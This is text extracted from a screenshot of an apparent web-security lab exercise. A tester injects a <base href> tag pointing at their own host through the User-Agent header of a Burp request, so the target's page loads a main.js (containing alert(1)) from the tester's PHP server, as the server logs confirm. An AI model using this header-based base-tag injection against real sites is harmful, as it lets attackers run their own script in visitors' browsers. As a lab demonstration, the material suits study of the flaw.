 Moscow Invitational (1968) - 4
Moscow Invitational (1968) - 4
Not secure
192.168.125.11:7000/asds
7
V
192.168.125.11:7000 says
1
OK
Page Not Found
Awwww...Don't cry. It's just a 404 Error!
Waiting for 192.168.125.11...
callback@callback: ~
File Edit View Search Terminal Help
callback@callback:~/static/js$ touch main.hs
callback@callback:~/static/js$ mv main.hs main.js
callback@callback:~/static/js$ nano main.js
callback@callback:~/static/js$ cat main.js
alert(1)
callback@callback:~/static/js$ cd
callback@callback:~$ php -S 0.0.0.0:1234
PHP 7.2.24-0ubuntu0.18.04.7 Development Server started at Wed Apr 21 17:16:46 2021
Listening on http://0.0.0.0:1234
Document root is /home/callback
Press Ctrl-C to quit.
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40050 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40056 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40054 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40060 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40062 [404]: /static/vendor/jquery/jquery-3.2.1.min.js - No such file or directory
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40066 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40076 [200]: /static/js/main.js
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40078 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
[Wed Apr 21 17:17:16 2021] 10.2.0.4:40080 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 17:17:18 2021] 10.2.0.4:40100 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 17:17:18 2021] 10.2.0.4:40112 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 17:17:18 2021] 10.2.0.4:40116 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 17:17:19 2021] 10.2.0.4:40120 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 17:17:19 2021] 10.2.0.4:40124 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 17:17:19 2021] 10.2.0.4:40128 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 17:17:20 2021] 10.2.0.4:40132 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options Logger++ Additional Scanner Checks
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
Target: http://192.168.125.11:7000
Request
Pretty Raw \n Actions
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <base href="http://192.168.125.100:1234/">
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
Search... 0 matches
INSPECTOR
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 NOT FOUND
2 Server: gunicorn/19.10.0
Search... 0 matches
Done
5,208 bytes | 302 millis